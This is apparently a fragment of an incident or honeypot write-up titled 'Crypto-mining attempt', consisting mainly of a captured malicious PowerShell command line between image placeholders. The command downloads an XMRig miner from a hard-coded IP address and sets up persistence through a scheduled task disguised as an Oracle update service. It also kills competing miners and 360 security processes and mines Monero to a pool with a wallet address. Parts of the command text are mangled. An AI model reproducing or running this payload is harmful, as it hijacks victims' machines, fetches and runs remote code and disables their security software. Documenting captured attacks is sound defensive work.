

## Crypto-mining attempt



"C:\Windows\System32\WINDOW~1\v1.0\powershell.exe" "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" IEX "\$ne = \$MyInvocation.MyCommand.Path \$nurl = ["http://192.99.142.232:8220/xmrig.exe"](http://192.99.142.232:8220/xmrig.exe) \$noutput = "\$env:TMP\yam1.exe" \$vc = New-Object System.Net.WebClient \$vc.DownloadFile(\$nurl,\$noutput) copy \$ne \$HOME\SchTask.ps1 copy \$env:TMP\yam1.exe \$env:TMP\me.exe SchTasks.exe /Create /SC MINUTE /TN "Update service for Oracle productsb" /TR "PowerShell.exe -ExecutionPolicy bypass windowstyle hidden -noexit -File \$HOME\SchTask1.ps1" /MO 6 /F SchTasks.exe /Delete /TN "Update service for Oracle products" /F SchTasks.exe /Delete /TN "Update service for Oracle products5" /F SchTasks.exe /Delete /TN "Update service for Oracle products1" /F SchTasks.exe /Delete /TN "Update service for Oracle products2" /F SchTasks.exe /Delete /TN "Update service for Oracle products3" /F SchTasks.exe /Delete /TN "Update service for Oracle products4" /F SchTasks.exe /Delete /TN "Update service for Oracle products7" /F SchTasks.exe /Delete /TN "Update service for Oracle products8" /F SchTasks.exe /Delete /TN "Update service for Oracle products0" /F SchTasks.exe /Delete /TN "Update service for Oracle products9" /F SchTasks.exe /Delete /TN "Update service for Oracle productsa" /F while (\$true) { if(!(Get-Process xe - ErrorAction SilentlyContinue)) { echo "Not running" cmd.exe /C taskkill /IM ddg.exe /f cmd.exe /C taskkill /IM yam1.exe /f cmd.exe /C taskkill /IM miner.exe /f cmd.exe /C taskkill /IM xmrig.exe /f cmd.exe /C taskkill /IM nscpucnminer32.exe /f cmd.exe /C taskkill /IM 1e.exe /f cmd.exe /C taskkill /IM iie.exe /f cmd.exe /C taskkill /IM 3.exe /f cmd.exe /C taskkill /IM iee.exe /f cmd.exe /C taskkill /IM ie.exe /f cmd.exe /C taskkill /IM je.exe /f cmd.exe /C taskkill /IM ie.exe /f cmd.exe /C taskkill /IM im360sd.exe /f cmd.exe /C taskkill /IM iexplorer.exe /f cmd.exe /C taskkill /IM imzhudongfangyu.exe /f cmd.exe /C taskkill /IM 360tray.exe /f cmd.exe /C taskkill /IM 360rp.exe /f cmd.exe /C taskkill /IM 360rps.exe /f cmd.exe /C taskkill /IM pe.exe /f cmd.exe /C \$env:TMP\me.exe --donatelevel=1 -k -a cryptonight -o stratum+tcp://monerohash.com:5555 -u 41e2vPcVux9NNeTfWe8TLK2UWxCXJvNyCQtNb69YEexdNs711jEaDRXWbwaVe4vU MveKAzAiA4j8xgUi29TpKXpm3zKTUXesaad-bele { echo "Running" } Start-Sleep 55 }

